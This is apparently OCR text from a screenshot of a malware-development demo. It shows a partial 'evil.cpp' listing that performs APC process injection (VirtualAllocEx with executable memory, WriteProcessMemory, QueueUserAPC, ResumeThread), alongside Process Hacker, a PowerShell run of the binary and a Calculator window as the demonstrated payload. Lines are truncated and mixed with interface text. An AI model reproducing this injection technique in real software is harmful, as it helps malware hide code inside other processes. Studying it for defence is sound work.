 File Edit View Selection Find Packages Help
evil.cpp
49 NULL, NULL, NULL, false,
50 CREATE_SUSPENDED, NULL, NULL, &si, &pi
51 );
52 WaitForSingleObject(pi.hProcess, 5000);
53 hProcess = pi.hProcess;
54 hThread = pi.hThread;
55
56 // allocate a memory buffer for payload
57 my_payload_mem = VirtualAllocEx(hProcess, NULL, my_
58 MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)
59
60 // write payload to allocated buffer
61 WriteProcessMemory(hProcess, my_payload_mem, my_pay
62
63 // inject into the suspended thread.
64 PTHREAD_START_ROUTINE apc_r = (PTHREAD_START_ROUTIN
65 QueueUserAPC((PAPCFUNC)apc_r, hThread, NULL);
66
67 // resume to suspended thread
68 ResumeThread(hThread);
69
70 return 0;
evil.cpp 69:1
Process Hacker [WIN-9D96ENP8BO8\User]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Priv
powershell.exe 15648 0.01 20 B/s 55
conhost.exe 9548 0.03 56 B/s
e Hel...
ger
Administrator: Windows PowerShell
PS C:\Users\User\Desktop\shared\work\11.11.2021> .\evil.e
PS C:\Users\User\Desktop\shared\work\11.11.2021>
firefox.exe 6988 0.03 562
firefox.exe 10804 42
firefox.exe 9336 18
firefox.exe 4312 0.01 331
firefox.exe 12904 0.05 512 B/s 361
firefox.exe 1184 0.16 16.73 kB/s 379
firefox.exe 580 0.16 528 B/s 49
firefox.exe 7388 0.04 379
conhost.exe 11964 6
CPU Usage: 69.80% Physical memory: 6.62 GB (89.29%) Processes: 246
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =